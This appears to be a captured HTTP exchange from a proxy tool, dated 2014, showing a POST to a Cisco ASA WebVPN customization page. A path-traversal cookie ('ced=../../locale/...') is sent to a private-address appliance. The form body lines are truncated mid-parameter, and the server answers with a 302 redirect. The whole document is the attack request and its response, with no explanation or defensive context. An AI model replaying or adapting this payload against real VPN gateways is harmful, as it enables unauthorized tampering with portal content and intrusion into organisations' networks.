 POST /+CSCOE+/cedf.html HTTP/1.1
User-Agent: Java/1.7.0_65
Cookie: ced=../../locale/ru/LC_MESSAGES/webvpn.mo;
Host: 192.168.254.222
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 5279
a=preview&obj=DfltCustomization&f=title&preview=logon&application%2F1%2Fid=home&application%2F1%2
plications&application%2F2%2Forder=2&application%2F2%2Fmode=enable&application%2F3%2Fid=file-acce
lication%2F4%2Ftab-title=AnyConnect&application%2F4%2Forder=4&application%2F4%2Fmode=enable&auth-
? < + > title-text
Response
Raw Headers Hex
HTTP/1.0 302 Object Moved
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Thu, 30 Oct 2014 17:12:14 GMT
Location: /+CSCOE+/cedlogon.html?obj=DfltCustomization&preview=logon&f=title&pf=logon